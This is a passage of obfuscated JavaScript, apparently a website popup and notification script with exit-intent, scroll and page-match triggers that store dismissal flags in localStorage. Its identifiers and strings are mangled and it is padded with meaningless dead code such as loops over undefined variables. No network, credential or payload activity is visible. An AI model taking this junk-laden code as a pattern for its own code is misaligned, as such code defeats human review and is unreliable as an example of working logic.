_0x216115=_0x41f22b['dataset']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u0049\u0064"];if(_0x449bc9==_0x1ea151(0x464,0x451,0x427,0x468,0x394)&&_0x3286f7!=_0x216115){_0x41f22b['style']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x1ea151(0x550,0x469,0x4ac,0x3a2,0x46e);}}else{_0x511f49({..._0x2e698f,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],'type':_0x1ea151(0x398,0x457,0x370,0x52b,0x382),'subtype':_0x1ea151(0x393,0x472,0x4f3,0x3f0,0x414)});_0x4fbab8["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x389866(-0x43d,-0x34b,-0x296,-0x3da,-0x28e)+this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],!![]);}});}else{_0xc61fb0['log'](_0x4c0516);}};_0x305e14();}},this['options']['display_trigger_value']*(0x9a06a^0x9a382));break;case _0x571c72(0x1c5,0x13a,0x11a,0x1c6,0x1f2):let _0x46aed4=![];document["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x571c72(0xe6,0x1a4,0xf8,0x125,0x1c4),_0x94bf07=>{var _0x1cbb50=0x4+0x9;function _0x5316db(_0xa5586f,_0x4f56a8,_0x361235,_0x33ca00,_0x14a870){return _0x2395(_0x4f56a8- -0x88,_0x33ca00);}let _0x20445b=Math["\u006d\u0061\u0078"](document["\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074"]["\u0063\u006c\u0069\u0065\u006e\u0074\u0057\u0069\u0064\u0074\u0068"],window["\u0069\u006e\u006e\u0065\u0072\u0057\u0069\u0064\u0074\u0068"]||0x2c820^0x2c820);_0x1cbb50=0x8+0x2;if(_0x94bf07["\u0063\u006c\u0069\u0065\u006e\u0074\u0058"]>=_0x20445b-(0x7a0d3^0x7a0e1))return;if(_0x94bf07['clientY']>=(0x77f51^0x77f63))return;try{var _0x4cea7e=0x1+0x7;var _0x314ef6=_0x56fb17(0x7a,0x35,0x98,0xe0,-0x3d);_0x4cea7e=0x3+0x8;var _0x1f8c53=null;var _0x294004=undefined;var _0x69efc4=[];function _0x361930(_0x5a3a71,_0x1a3efe){try{console['log'](0x73);}catch(_0x44195e){return null;}}for(var _0x26b27e=0x0;$gUivY<0x5;_VGHgg++){if(_0x56fb17(-0xf,-0x2,0x19,-0x49,-0x61)===_0x56fb17(0xf7,-0x32,0x19,-0x39,-0x3)){try{if(_0x4f7fde(0x29f,0x361,0x3e4,0x272,0x404)!==_0x56fb17(0x1c,-0x16c,-0xb8,-0x175,-0x101)){let _0x4d88ca=![];return _0x4d88ca;}else{_DgHx=!![];}}catch(_0x42dbce){if(_0x5316db(-0x92,0x58,-0x1e,0xc4,0x14e)===_0x26dd6e(0x229,0x2eb,0x222,0x1c3,0x21c)){break;}else{if(_0x43f345<_0x391930){try{_0x1a3ff7++;}catch(_0xb8f121){}}}}}else{let _0x4b1516=_0x1709f0["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072"](_0x5316db(0xde,0x12b,0x1a9,0xbe,0xde));_0x4b1516["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x4f7fde(0x536,0x487,0x514,0x3c8,0x400);_0x4b1516["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x26dd6e(0x1f2,0x230,0x248,0x155,0x1f8),_0x950a9e=>{_0x950a9e['stopPropagation']();this['constructor']['remove_notification'](_0x79fb57);});}}if($YDslfmBw7=={}||_eJmyUVhW!=null){try{if(_0x4f7fde(0x3d0,0x33e,0x344,0x2fa,0x2ea)===_0x5316db(-0x5,-0x43,-0x5b,-0xd4,0x54)){try{Object["\u006b\u0065\u0079\u0073"]($lSHpes)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x1ad7b2){function _0x2e94a0(_0x5d6b34,_0x3cd76c,_0x40c6ef,_0x27e8fc,_0x316be7){return _0x2395(_0x3cd76c- -0x2f3,_0x40c6ef);}function _0x2ccb64(_0x5dc5b4,_0x539c5a,_0x111e20,_0x144aec,_0x1943e9){return _0x2395(_0x5dc5b4-0x2c0,_0x111e20);}if(_0x2ccb64(0x39f,0x2cc,0x332,0x33d,0x3ec)===_0x2ccb64(0x450,0x502,0x3b1,0x544,0x40b)){try{_0xa1a841=null;}catch(_0x43393a){}}else{console['log'](_0x1ad7b2);}});}catch(_0x4a25b3){}}else{_0x378ff9=_0x4a39e3["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}}catch(_0x313555){}}else{}for(var _0x460a7e=0x0;_Ylmg<0x5;$QE++){if(_0x44df23(0x376,0x34a,0x335,0x3b6,0x26e)===_0x26dd6e(0x262,0x336,0x18d,0x206,0x2e2)){try{if(_0x26dd6e(0x17d,0x24e,0x8e,0x1ba,0x20f)===_0x44df23(0x32b,0x265,0x1ee,0x1dc,0x332)){for(var _0x1e104f=0x0;_LGV<0x5;_OCC++){try{if(_0x56fb17(-0x8,0xa3,0xa8,0x193,0x65)!==_0x56fb17(0x114,0x26,0x36,-0x50,0x43)){console["\u006c\u006f\u0067"](_xUHE);}else{_0x4f53e6['push'](_0x337191[0x49d9e^0x49d9f]);}}catch(_0x148699){}}}else{try{_0x298aab={};}catch(_0x582726){}}}catch(_0x502699){if(_0x44df23(0x364,0x27a,0x232,0x294,0x23f)!==_0x5316db(0x8f,-0x3f,-0x87,0xf,-0x77)){_0x5329d7["\u006c\u006f\u0067"](_0x1ceb79);}else{break;}}}else{while(_0x3af1ab>=!![]){_0x4abb2a["\u006c\u006f\u0067"](![]);}}}for(var _0xf784cb=0x0;_AbXvbWX<0x5;$Is++){try{var _0x1b5b08={};}catch(_0x41bed1){break;}}if($tYJR==[]||_MFvStQ!=[]){if(_0x5316db(0xae,0x150,0x1d8,0x125,0x83)!==_0x44df23(0x48b,0x409,0x452,0x466,0x495)){for(var _0x5c280d=0x0;_0x26c294<0x5;_0x2a84b5++){try{_0x185cab["\u006c\u006f\u0067"](_0x57197c);}catch(_0x32e217){}}}else{try{if(_0x4f7fde(0x352,0x3c5,0x384,0x43a,0x3e4)!==_0x56fb17(-0xcf,-0x22,-0xe7,-0x3f,-0x73)){$egDqi={};}else{return null;}}catch(_0x358548){}}}else{}for(var _0x40dd8e=0x0;$xFrG<0x5;_LY8++){try{try{if(_0x56fb17(-0x31,-0x6e,-0xd4,-0x18f,-0xca)!==_0x5316db(-0x2f,-0x3c,-0xfd,-0x8b,-0x7f)){try{_0x197faa["\u006c\u006f\u0067"](_0x5df92c);}catch(_0x49ff7e){}}else{_kucq=JSON["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}}catch(_0x38a705){}}catch(_0x4a0279){if(_0x44df23(0x2ae,0x31f,0x30e,0x23a,0x252)===_0x5316db(0x14e,0x152,0xcb,0x14c,0x1f9)){let _0x112e8e=_0x14458b["\u006b\u0065\u0079"](_0x5645fc);var _0x4c1d90;let _0xa23114=_0x11d47d['getItem'](_0x112e8e);_0x4c1d90=0x3+0x3;_0x26d722[_0xe3eb66]=_0x112e8e;}else{break;}}}try{while(_nZvUYBedj==undefined&&$UKFDAClUI!=[]){$aKCoxGf=_0x56fb17(-0x82,-0x16e,-0x8e,-0xbd,-0x13d);}}catch(_0x244c84){}}catch(_0xcde2cf){}var _0x3cc821=0x3+0x1;function _0x4f7fde(_0x28acbb,_0x363766,_0x4da084,_0x1388a6,_0x5a46e1){return _0x2395(_0x363766-0x2f9,_0x28acbb);}let _0x4dc5e0=_0x94bf07["\u0072\u0065\u006c\u0061\u0074\u0065\u0064\u0054\u0061\u0072\u0067\u0065\u0074"]||_0x94bf07['toElement'];_0x3cc821=0x4;function _0x26dd6e(_0x5d8062,_0x475bff,_0x1d63da,_0x4c9acf,_0x382bf8){return _0x2395(_0x5d8062-0x149,_0x4c9acf);}function _0x56fb17(_0x9adee8,_0xbc9e56,_0x502948,_0x344902,_0x179fad){return _0x2395(_0x502948- -0x120,_0xbc9e56);}function _0x44df23(_0x26d016,_0x54afcf,_0x5aafb0,_0x6a4382,_0x17d773){return _0x2395(_0x54afcf-0x231,_0x26d016);}if(!_0x4dc5e0&&!_0x46aed4){_0x305e14();_0x46aed4=!![];}});break;case _0x30f735(-0x2fd,-0x27c,-0x265,-0x32d,-0x1ef):let _0x5595c7=![];document["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x30f735(-0x1bd,-0x27c,-0x1e2,-0x205,-0x2ba),_0x48542d=>{function _0x59e1fc(_0x83f048,_0x289158,_0x15ad93,_0x448238,_0x7ea64a){return _0x2395(_0x83f048-0x159,_0x7ea64a);}function _0xc7cd20(_0x3f4179,_0x1072a9,_0x505e0d,_0x2b8747,_0x4ba208){return _0x2395(_0x4ba208- -0x89,_0x3f4179);}if(!_0x5595c7&&get_scroll_percentage()>this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_trigger_value']){if(_0x59e1fc(0x30b,0x2a1,0x27b,0x350,0x31e)===_0xc7cd20(0xe0,0x1a3,0xd4,0x1f7,0x129)){_0x305e14();_0x5595c7=!![];}else{try{var _0x2d625f=0xb0;}catch(_0x459f9b){}}}});document['body']['addEventListener'](_0xc187cb(-0x13b,-0x1f5,-0x110,-0x162,-0x23e),_0x55c0c5=>{function _0x34681a(_0x358f21,_0x2dc8ca,_0x52286a,_0x3ffb7b,_0x109e41){return _0x2395(_0x3ffb7b- -0x330,_0x52286a);}function _0x2496f3(_0x2b9e46,_0x28631c,_0x27049d,_0x1fbeb2,_0x34726f){return _0x2395(_0x1fbeb2-0x25f,_0x28631c);}if(!_0x5595c7&&get_scroll_percentage()>this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0076\u0061\u006c\u0075\u0065"]){if(_0x2496f3(0x3e2,0x2a5,0x256,0x2f7,0x38a)!==_0x2496f3(0x25a,0x244,0x3a7,0x2f7,0x3d8)){try{_0x403b27=_0x5ed47c["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}catch(_0x298158){}}else{_0x305e14();_0x5595c7=!![];}}});break;}}}["dereggirt_yaled_egap_si".split("").reverse().join("")](_0x3d85a0){(function(){function _0x54f52c(_0x57b9c3,_0x1142cd,_0x59cd42,_0x2310b0,_0x10550f){return _0x2395(_0x59cd42- -0x3c5,_0x57b9c3);}function _0x28ec53(_0x512b64,_0xf0e095,_0x27d78c,_0x4c52ad,_0x100bfd){return _0x2395(_0x512b64- -0xa4,_0xf0e095);}function _0x3c3dcc(_0x12fcd8,_0x15b155,_0x4c9bf3,_0x27f181,_0x5404bf){return _0x2395(_0x15b155-0x13e,_0x12fcd8);}function _0x1afdaa(_0xf24392,_0xf918f1,_0x3ff676,_0x5456af,_0x3d1c95){return _0x2395(_0x5456af- -0x1dc,_0x3ff676);}function _0x272a2a(_0x14a6ec,_0x28e7dc,_0x427add,_0x79359d,_0x4cb83c){return _0x2395(_0x28e7dc-0x51,_0x14a6ec);}try{function _0x2ca3ce(_0x364a43){function _0x5cd768(_0x2a4c32,_0xd2368e,_0x475545,_0x123de6,_0x5bf5b5){return _0x2395(_0xd2368e-0x2a5,_0x2a4c32);}function _0x353032(_0x15e897,_0x2fbfc1,_0x2352cb,_0x53970d,_0x273876){return _0x2395(_0x53970d- -0x35b,_0x2352cb);}function _0x4a3196(_0x14cf56,_0x5e9065,_0x551bd6,_0x4cb3ed,_0x53f051){return _0x2395(_0x53f051-0x241,_0x5e9065);}function _0x4410ff(_0x19f23e,_0x2cca37,_0x5cf444,_0xa83fac,_0x18adac){return _0x2395(_0x19f23e- -0xc7,_0x2cca37);}function _0x2cf456(_0x20cf73,_0x17a7bb,_0x583982,_0x5124a1,_0x108ef7){return _0x2395(_0x108ef7- -0x280,_0x20cf73);}try{if(_0x2cf456(-0x177,-0x111,-0x1ff,-0x57,-0x112)!==_0x2cf456(-0xc3,-0xc4,-0x3f,-0x1ad,-0x112)){_0x14c791['log'](_0x32e04a);}else{if(typeof $rgR3==_0x2cf456(-0x175,-0xbd,-0x220,-0x216,-0x12f)){if(_0x353032(-0x2fb,-0x351,-0x1ff,-0x25a,-0x2ba)===_0x5cd768(0x2d5,0x3a6,0x36d,0x2c8,0x300)){try{if(_0x2cf456(-0x1b9,-0x110,-0x41,-0xd4,-0x11d)!==_0x2cf456(-0x29,-0xf9,-0x71,-0x15a,-0x11e)){$YRA++;}else{_0x140a5a=!![];}}catch(_0x476773){}}else{_0x15bf59["\u006c\u006f\u0067"](_0x527bcc);}}}}catch(_0x40c608){if(_0x4a3196(0x348,0x469,0x35e,0x443,0x406)===_0x5cd768(0x41a,0x46a,0x43d,0x38a,0x444)){return null;}else{for(var _0x42f93d=0x0;_0x7a6d07<0x5;_0x5006d1++){try{_0x1a39a8["\u006c\u006f\u0067"](_0x468535);}catch(_0x198e7e){}}}}}function _0x5154a2(_0x5cc5f0){function _0x341de7(_0x4d392c,_0x21f195,_0x347f0b,_0x40eb33,_0x10cdc5){return _0x2395(_0x10cdc5- -0x318,_0x347f0b);}function _0x314001(_0x558290,_0x159446,_0x2035e6,_0x183aee,_0x4817b3){return _0x2395(_0x159446-0x386,_0x4817b3);}function _0x16cd3e(_0x46542c,_0x4cf91f,_0x4b6b65,_0x222d0c,_0x2d52fd){return _0x2395(_0x4b6b65-0x3b3,_0x222d0c);}try{if(_0x314001(0x530,0x4d2,0x543,0x56b,0x5a0)===_0x16cd3e(0x4d6,0x462,0x4ff,0x59f,0x49e)){try{$vgo6=_0x16cd3e(0x4d9,0x56c,0x475,0x4b6,0x497);}catch(_0x28e422){}}else{_0x4f98da=![];}}catch(_0xed17fd){return null;}}function _0x26cff5(_0x110aa3){function _0x318de0(_0xa2dbed,_0x5d2a1b,_0x44e82c,_0x5339ce,_0x2d6457){return _0x2395(_0x2d6457- -0x1ce,_0x44e82c);}function _0x4efa5e(_0x2db6aa,_0x2c1407,_0x19c213,_0x2a2b02,_0x515884){return _0x2395(_0x2c1407- -0x2d6,_0x19c213);}function _0x2bd864(_0xa0d406,_0x4c78e2,_0x5694b8,_0xf67c81,_0x5bd351){return _0x2395(_0xa0d406- -0x3cb,_0x4c78e2);}function _0x4debca(_0x59917d,_0xa2599b,_0x2f858b,_0x1e8b75,_0x5df54a){return _0x2395(_0x2f858b-0x3dd,_0x5df54a);}function _0x23adbc(_0x121022,_0x2565e7,_0x4b9bef,_0x4b72f4,_0x288428){return _0x2395(_0x4b72f4- -0x372,_0x121022);}try{if(_0x2bd864(-0x3c6,-0x466,-0x368,-0x454,-0x3dc)!==_0x23adbc(-0x327,-0x2db,-0x398,-0x36d,-0x2fc)){_0x2b50ac[_0x5ef262]=_0x58de4c;_0x40e3aa++;}else{if($OHlHpGXS<undefined){if(_0x23adbc(-0x30d,-0x2c6,-0x1cc,-0x2af,-0x25c)===_0x2bd864(-0x317,-0x2dc,-0x25e,-0x3dd,-0x38c)){_0xe4327=[];}else{try{if(_0x4debca(0x4e9,0x508,0x45b,0x48b,0x4dc)!==_0x2bd864(-0x2d7,-0x202,-0x232,-0x32f,-0x2ec)){_CvNBLFx++;}else{_0x1ac650();}}catch(_0x58f4c7){}}}}}catch(_0x2e4c71){if(_0x4efa5e(-0x308,-0x2ab,-0x37e,-0x35f,-0x2a4)===_0x4debca(0x5da,0x54b,0x5c1,0x60d,0x63c)){_0x398c5c=!![];}else{return null;}}}try{while($tcWvBbLh4==_0x54f52c(-0x312,-0x40a,-0x393,-0x473,-0x3de)||$XAAUGJ9!=[]){if(_0x3c3dcc(0x227,0x2fe,0x32e,0x3d4,0x29a)===_0x272a2a(0x131,0x211,0x221,0x157,0x1d1)){for(var _0x3b4e70=0x0;_trlB<0x5;$DihfFv++){try{if(_0x272a2a(0x201,0x22f,0x2e1,0x25b,0x18f)===_0x272a2a(0x2ca,0x22f,0x308,0x24b,0x2dd)){console['log'](_pjOCEoY);}else{return null;}}catch(_0x72e344){}}}else{_0x592125();_0x514bed=!![];}}}catch(_0x95358c){}for(var _0x10bb4e=0x0;_OSpOYoz<0x5;$Mc++){try{if(_0x3c3dcc(0x1a2,0x27d,0x265,0x272,0x1c0)===_0x28ec53(0x9b,0x10,0x87,0x167,0x15e)){try{if(_0x3c3dcc(0x22b,0x20e,0x27a,0x127,0x1fa)!==_0x272a2a(0xc7,0x121,0x2b,0x159,0x214)){try{_0x521838++;}catch(_0x322046){}}else{_KuaN=null;}}catch(_0x45adc7){}}else{try{_0x461fe1++;}catch(_0x3369de){}}}catch(_0x26b14d){break;}}if(typeof _DjUfwdq==_0x54f52c(-0x293,-0x227,-0x274,-0x225,-0x1cc)){try{if(_0x54f52c(-0x422,-0x362,-0x35e,-0x29f,-0x340)!==_0x272a2a(0x124,0x177,0x177,0xaa,0x104)){var _0x5b7ef7=_0x54f52c(-0x219,-0x331,-0x245,-0x1b2,-0x2ed);}else{_0xbe34bb=_0x15b985["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}}catch(_0x161d7c){}}else{}for(var _0x47369c=0x0;$Wxhhaafx<0x5;_wxm++){try{if(_0x54f52c(-0x449,-0x342,-0x37b,-0x33c,-0x30a)===_0x28ec53(0x11d,0x1df,0x14c,0x13d,0x96)){var _0x2c3011={};}else{try{Object["\u006b\u0065\u0079\u0073"]($Xbtb5)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x5b43be){function _0x186667(_0x10867d,_0x4a2908,_0x2f8159,_0x4beca5,_0x5d64b0){return _0x2395(_0x2f8159-0x383,_0x5d64b0);}function _0x5215a4(_0x23bb46,_0x1cec91,_0x54d80b,_0xab5ff5,_0x26276b){return _0x2395(_0x54d80b- -0x107,_0x26276b);}if(_0x5215a4(-0x114,-0x139,-0xff,-0x194,-0xa)===_0x5215a4(-0x7a,-0x1b0,-0xff,-0x148,-0x5f)){console['log'](_0x5b43be);}else{return;}});}catch(_0x298936){}}}catch(_0x153990){break;}}}catch(_0x5278ca){}return null;})(![]);var _0x12d490=0x6+0x7;function _0x353842(_0x54d1e1,_0x11bfde,_0x4ebc3d,_0x230685,_0x27501c){return _0x2395(_0x54d1e1-0x396,_0x4ebc3d);}let _0x5f5bff=![];function _0x48168d(_0x16439f,_0x32a944,_0x40e3df,_0x2e0cbe,_0x388be9){return _0x2395(_0x40e3df- -0x330,_0x32a944);}function _0x48e5cd(_0x2be1fb,_0x335261,_0x12e0d8,_0x50a6bb,_0x21b3e9){return _0x2395(_0x21b3e9- -0xae,_0x335261);}function _0x230c08(_0x5479f4,_0x381224,_0x21f41a,_0x18f3a1,_0x55cf03){return _0x2395(_0x5479f4- -0x27c,_0x21f41a);}function _0xc75a6c(_0x4a0a8a,_0x59331c,_0x399289,_0x5ddc07,_0x133a54){return _0x2395(_0x59331c-0x1d9,_0x5ddc07);}_0x12d490=_0x353842(0x47f,0x52f,0x538,0x471,0x446);for(let _0x45b8d7 of _0x3d85a0){if(_0x353842(0x53e,0x4e5,0x4d1,0x635,0x53d)===_0x353842(0x53e,0x4f2,0x5cc,0x4ec,0x494)){if(_0x45b8d7['type']["\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068"](_0x230c08(-0x22e,-0x204,-0x1b7,-0x1e0,-0x316))){if(_0x48168d(-0x2f8,-0x291,-0x236,-0x22f,-0x308)!==_0xc75a6c(0x350,0x2b1,0x1c8,0x25c,0x1d5)){_0x5f5bff=!![];break;}else{for(var _0x12541e=0x0;_0x272782<0x5;_0x499272++){try{_0x461219['log'](_0x47b1f1);}catch(_0x27d882){}}}}}else{return null;}}_0x3d85a0["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"]((_0x3b4e3d,_0x1c5278)=>{function _0x35fe4d(_0x5c362a,_0x2c3ba2,_0xab96c8,_0x151408,_0x5dede4){return _0x2395(_0xab96c8- -0x30c,_0x2c3ba2);}function _0x3a9746(_0x4a016f,_0x1a29f8,_0x5ddaf2,_0x267aed,_0x26ac53){return _0x2395(_0x26ac53-0x313,_0x267aed);}function _0x5f5815(_0x59a704,_0x3bafd5,_0x4e00a6,_0x402827,_0x59de73){return _0x2395(_0x59a704- -0x252,_0x4e00a6);}function _0x160dd1(_0x4334aa,_0x597b0,_0x497b6e,_0x24d8af,_0x398da4){return _0x2395(_0x398da4- -0x3c3,_0x24d8af);}function _0x4abce7(_0x25ce40,_0x110e57,_0x1e40bc,_0x59b289,_0x2ada2a){return _0x2395(_0x25ce40- -0xd0,_0x110e57);}switch(_0x3b4e3d["\u0074\u0079\u0070\u0065"]){case _0x35fe4d(-0x30e,-0x2fe,-0x2cd,-0x375,-0x371):if(_0x3b4e3d['value']==window['location']["\u0068\u0072\u0065\u0066"]){localStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x35fe4d(-0x229,-0x16f,-0x196,-0x15d,-0x19b)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]+"\u005f"+_0x1c5278,!![]);}if(localStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x3a9746(0x4c5,0x4e0,0x420,0x43b,0x489)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id']+"\u005f"+_0x1c5278)){if(_0x160dd1(-0x296,-0x2db,-0x37e,-0x2d6,-0x37f)!==_0x160dd1(-0x2d4,-0x298,-0x34b,-0x3eb,-0x355)){_0x5f5bff=!![];}else{this["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]["\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e"](_0x50e67f);}}break;case _0x35fe4d(-0x2dd,-0x307,-0x253,-0x180,-0x1ac):if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0068\u0072\u0065\u0066"]['includes'](_0x3b4e3d["\u0076\u0061\u006c\u0075\u0065"])){if(_0x3a9746(0x3ec,0x367,0x3ec,0x375,0x404)===_0x3a9746(0x32e,0x3c9,0x4ee,0x48e,0x404)){localStorage['setItem'](_0x35fe4d(-0x106,-0xf5,-0x196,-0x1d0,-0xc9)+this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]+"\u005f"+_0x1c5278,!![]);}else{var _0xb6dff9;let _0x46684a=null;_0xb6dff9=0x3+0x6;_0x46684a=_0x3d3d23(()=>{if(_0x43ccb2){_0x2bb005(_0x46684a);this['process'](_0x41d380);}},0x3d8d3^0x3d8b7);}}if(localStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x160dd1(-0x262,-0x2cc,-0x317,-0x26d,-0x24d)+this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]+"\u005f"+_0x1c5278)){if(_0x35fe4d(-0x236,-0x1d1,-0x26a,-0x291,-0x307)!==_0x3a9746(0x277,0x359,0x397,0x27f,0x362)){_0x5f5bff=!![];}else{_0x5e48c0=![];}}break;}});return _0x5f5bff;}["dereggirt_egap_si".split("").reverse().join("")](_0xa0b1f9){try{var _0x463bf1;var _0x2ab9ab=[];_0x463bf1=0x9+0x4;var _0x2223f9=0x4+0x3;var _0xeab715=[];_0x2223f9=0x5+0x0;var _0x5bb559;var _0x2c59e8=0x208;_0x5bb559=0x5+0x9;var _0xae0959=undefined;var _0x432b6b;var _0x4e0df1=null;_0x432b6b=0x8;var _0x3629ba=undefined;if(_aRgfEEig==[]||$RgJF!=_0x103682(-0x66,-0x13f,-0x190,-0x10d,-0x11b)){if(_0x103682(-0xdf,-0x129,-0x1e6,-0x1b5,-0x234)!==_0x11d566(-0x159,-0x1c7,-0x1f2,-0x1c3,-0x116)){var _0x19398d=0x1+0x7;let _0x486d8e=_0x3b31e9["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x1e4250(-0x11a,-0x9b,-0x141,-0x17b,-0x11f));_0x19398d=0x4+0x3;let _0x50ef7b=_0x252e44["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x1e4250(-0x1f6,-0x108,-0xbb,-0x87,-0x11d));_0x4ed0fc['className']=_0x5eeed3["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]["\u0072\u0065\u0070\u006c\u0061\u0063\u0065"](_0x11d566(-0x2e0,-0x2c2,-0x206,-0x1eb,-0x1f1)+_0x486d8e,_0x3bd31e(-0x122,-0xdc,-0x1ef,-0x122,-0x15e)+_0x50ef7b);_0x53f910['setTimeout'](()=>{_0x309396['parentNode']["\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064"](_0x2f90bc);_0x224ff2['reposition']();},0x23a5b^0x23bcb);}else{try{_DBZuW=null;}catch(_0x539100){}}}else{}if($vMyscz8!=0x321){if(_0x103682(-0x7b,-0x25,-0x14d,-0xd6,-0xca)===_0x103682(-0x155,-0x108,-0x1c8,-0xd6,-0x15)){try{try{_jP7=![];}catch(_0x342284){}}catch(_0x2216d9){}}else{_0x67c165['log'](_0x13f9eb);}}else{}for(var _0x125319=0x0;$ecmEid<0x5;_DEMpAFicD++){if(_0x3bd31e(0x2d,-0xb4,-0x20,-0x46,0x54)!==_0x342446(0x347,0x404,0x276,0x33b,0x3b2)){try{if(typeof $BulXB==_0x103682(-0x1f,-0xab,-0x5b,-0xb4,-0x78)){try{_KV++;}catch(_0xaa3484){}}}catch(_0x55960a){break;}}else{try{_0x5ee5eb=_0x3e79a5['parse']("\u007b\u007d");}catch(_0xfe65c4){}}}for(var _0x10a7f1=0x0;$fsgW3<0x5;$TSxxlxW5++){try{if(_0x11d566(-0x57,-0x111,-0x141,-0xef,-0x1d3)!==_0x3bd31e(0x54,-0xcf,-0x7d,-0x64,0x15)){_0x336a01=0x142;}else{try{_eti=JSON["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0x3628c6){}}}catch(_0xabf139){if(_0x103682(-0x17a,-0x30,-0xad,-0xc5,-0xf8)!==_0x103682(-0x2b,0x25,-0x14,-0x66,-0x120)){break;}else{return![];}}}for(var _0x510812=0x0;$SCDsL2<0x5;$psRWF9++){if(_0x342446(0x358,0x330,0x487,0x3ab,0x327)!==_0x11d566(-0x41,-0x136,-0xe5,-0xd7,-0x1af)){try{_vIKFxnb=undefined;}catch(_0x3d3411){break;}}else{_0x48d90e["\u006c\u006f\u0067"]({});}}try{while($OeegcxDEL0>=!![]){console["\u006c\u006f\u0067"](![]);}}catch(_0x33088d){}}catch(_0x596a44){}let _0x559def=![];try{if(_0x1e4250(-0x245,-0x20c,-0x158,-0x2df,-0x18a)!==_0x3bd31e(0xfa,-0x34,0x97,0x5a,0xa8)){var _0x43d0bf={};var _0x41cc29=0x3c3;for(var _0xc4c675=0x0;$UbIJin<0x5;$aPFVDpiD++){try{if(typeof _tdMedH==_0x342446(0x39d,0x364,0x357,0x41f,0x413)){try{$eQfDkBn6++;}catch(_0x5c5f7b){}}}catch(_0x3f7ed9){if(_0x1e4250(-0x270,-0x25d,-0x226,-0x182,-0x22f)===_0x103682(-0x1f0,-0x111,-0x266,-0x1f6,-0x2a8)){break;}else{_0x5587b7["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x103682(-0x29d,-0x244,-0x1f3,-0x1f3,-0x144),()=>{_0x274657();});}}}try{while($oMGI<=![]){var _0x1bd9d0=0x4+0x5;var _0x42214b=0x234;_0x1bd9d0=_0x342446(0x42b,0x2c5,0x318,0x381,0x432);}}catch(_0x29e284){}}else{_0x4315f5=!![];}}catch(_0x3cac05){}let _0x119812=[];try{function _0x18398d(){function _0x4ebb10(_0x440432,_0x2975a2,_0x3854c8,_0x3fcb87,_0x5b4cf0){return _0x2395(_0x3854c8-0x303,_0x440432);}function _0x67ee22(_0x42cc0b,_0x5c723a,_0x500d36,_0x422b89,_0x197291){return _0x2395(_0x5c723a-0x14e,_0x500d36);}function _0xf292f(_0x14fcb6,_0x4dd740,_0x5348c3,_0x39db01,_0x3c664e){return _0x2395(_0x14fcb6- -0x104,_0x3c664e);}function _0x3fa493(_0x41d48c,_0x317e90,_0x4f165c,_0x5e0cd2,_0x42f2b0){return _0x2395(_0x5e0cd2- -0x40,_0x317e90);}function _0x2fe632(_0x54b5f1,_0xb5d0d0,_0x2a61e5,_0x4b1bd4,_0x382dd4){return 